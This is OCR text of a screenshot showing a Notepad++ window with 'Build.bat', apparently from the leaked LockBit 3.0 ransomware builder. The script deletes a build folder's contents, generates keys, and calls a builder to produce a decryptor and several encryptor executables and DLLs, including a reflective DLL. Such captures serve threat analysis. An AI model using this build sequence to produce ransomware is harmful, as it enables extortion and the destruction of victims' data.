 *C:\Users\noransom\Desktop\LBLeak\Build.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
Build.bat config.json
1 ERASE /F /Q %cd%\Build\*.*
2 keygen -path %cd%\Build -pubkey pub.key -privkey priv.key
3
4 builder -type dec -privkey %cd%\Build\priv.key -config config.json
-ofile %cd%\Build\LB3Decryptor.exe
5 builder -type enc -exe -pubkey %cd%\Build\pub.key -config config.json
-ofile %cd%\Build\LB3.exe
6 builder -type enc -exe -pass -pubkey %cd%\Build\pub.key -config
config.json -ofile %cd%\Build\LB3_pass.exe
7 builder -type enc -dll -pubkey %cd%\Build\pub.key -config config.json
-ofile %cd%\Build\LB3_Rundll32.dll
8 builder -type enc -dll -pass -pubkey %cd%\Build\pub.key -config
config.json -ofile %cd%\Build\LB3_Rundll32_pass.dll
9 builder -type enc -ref -pubkey %cd%\Build\pub.key -config config.json
-ofile %cd%\Build\LB3_ReflectiveDll_DllMain.dll
10
11 exit
Batch file length : 745 lines : 11 Ln : 6 Col : 95 Sel : 12 | 1 Windows (CR LF) UTF-8 INS
Type here to search
8:41 PM
5/18/2023